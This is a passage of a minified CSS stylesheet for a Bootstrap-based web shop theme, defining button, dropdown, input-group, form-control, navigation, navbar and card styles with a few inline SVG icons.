btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52;border-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{background-image:none;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:#175c6a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#ebebeb;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:1rem;color:#878787;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;padding:3px 20px;width:100%;clear:both;font-weight:400;color:#878787;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#7a7a7a;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#ebebeb}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:5px 20px;font-size:.875rem;color:#ebebeb;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#acaaa6;text-align:center;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.15);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.0625rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{display:inline}.custom-controls-stacked .custom-control:after{display:block;margin-bottom:.25rem;content:""}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#acaaa6;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid rgba(0,0,0,.15);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#acaaa6;background-color:#fff}.custom-select:disabled{color:#ebebeb;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#ebebeb}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#ebebeb;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.anthemeblocks-producttabs .nav-tabs{margin-bottom:23px;text-align:center}.nav-tabs:after{content:"";display:table;clear:both}.anthemeblocks-producttabs .nav-tabs .nav-item{display:inline-block}.anthemeblocks-producttabs .nav-tabs .nav-link{display:block;margin:0 23px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{color:#000}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#000;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#000;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:544px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:544px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:544px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:sticky;top:0;z-index:1030;width:100%}@media (min-width:544px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-toggler{padding:.5rem .75rem;font-size:.9375rem;background:none;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-item+.nav-item,.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-divider{background-color:hsla(0,0%,100%,.075)}.navbar-toggleable-xs:after{content:"";display:table;clear:both}@media (max-width:543px){.navbar-toggleable-xs .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:544px){.navbar-toggleable-xs{display:block!important}}.navbar-toggleable-sm:after{content:"";display:table;clear:both}@media (max-width:767px){.navbar-toggleable-sm .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}.navbar-toggleable-md:after{content:"";display:table;clear:both}@media (max-width:991px){.navbar-toggleable-md .navbar-nav .nav-item{float:none;margin-left:0}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.card{position:relative;display:block;background-color:#fff;border-radius:0}.card-block:after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:after{content:"";display:table;clear:both}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer:after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-primary .card-footer,.card-primary .card-header{background-color:transparent}.card-success{background-color:#4cbb6c;border-color:#4cbb6c}.card-success .card-footer,.card-success .card-header{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-footer,.card-info .card-header{background-color:transparent}.card-warning{background-color:#ff9a52;border-color:#ff9a52}.card-warning .card-footer,.card-warning .card-header{background-color:transparent}.card-danger{background-color:#ff4c4c;border-color:#ff4c4c}.card-danger .card-footer,.card-danger .card-header,.card-outline-primary{background-color:transparent}.card-outline-secondary{background-color:transparent;border-color:transparent}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#4cbb6c}.card-outline-warning{background-color:transparent;border-color:#ff9a52}.card-outline-danger{background-color:transparent;border-color:#ff4c4c}.card-inverse .card-footer,.card-inverse .card-header{border-color:hsla(0,0%,100%,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote .blockquote-footer,.card-inverse .card-link,.card-inverse .card-subtitle,.card-inverse .card-text{color:hsla(0,0%,100%,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:.25rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:0;border-top-left-radius:0}.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}@media (min-width:544px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:544px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group 